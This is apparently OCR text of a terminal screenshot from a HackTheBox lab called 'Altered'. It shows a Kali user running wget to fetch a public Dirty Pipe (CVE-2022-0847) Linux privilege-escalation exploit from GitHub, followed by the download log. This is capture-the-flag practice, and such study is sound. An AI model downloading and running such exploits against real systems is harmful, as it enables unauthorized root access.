 ┌──(user㉿kali)-[~/hackthebox/Altered]
└─$ wget https://raw.githubusercontent.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits/main/exploit-1.c
--2022-04-16 03:45:39--  https://raw.githubusercontent.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits/main/exploi
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.110.13
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5364 (5.2K) [text/plain]
Saving to: ‘exploit-1.c’
Home
exploit-1.c 100%[=====================================>] 5.24
Trash
2022-04-16 03:45:40 (398 KB/s) - ‘exploit-1.c’ saved [5364/5364]
┌──(user㉿kali)-[~/hackthebox/Altered]
└─$
KALI